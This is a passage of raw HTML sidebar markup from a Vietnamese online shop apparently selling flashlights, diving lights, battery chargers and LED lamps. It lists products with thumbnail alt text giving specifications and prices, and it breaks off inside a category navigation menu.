class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category 